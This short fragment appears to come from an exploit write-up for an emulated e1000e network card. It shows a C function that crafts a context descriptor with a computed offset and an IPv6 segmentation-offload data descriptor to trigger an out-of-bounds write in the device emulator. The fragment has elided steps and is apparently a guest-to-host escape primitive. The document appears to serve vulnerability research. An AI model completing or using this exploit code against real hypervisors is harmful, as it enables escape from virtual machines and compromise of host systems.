 void e1000_overflow_write_size_0xa0(uint32_t offset) {
//Make sure the past packets have been sent;
...
//create first packet to initialize e1000e properties
desc = (struct context_desc *)&packet[0];
desc->cmd = 0x1f|(1<<26)|(1<<29)|(1<<24);
desc->hdr_len=0x30;
desc->mss = 0x10;
desc->ipcss = offset-0xa-0x4-((desc->hdr_len+desc->mss+0x11)&0xfffffff8);
//create second packet to send ipv6 GSO packet
data = (struct data_desc *)&packet[2];
data->len = 0x800|(1<<26)|(1<<25)|(1<<29)|(1<<20)|(1<<24);
//Then send the packets
...
}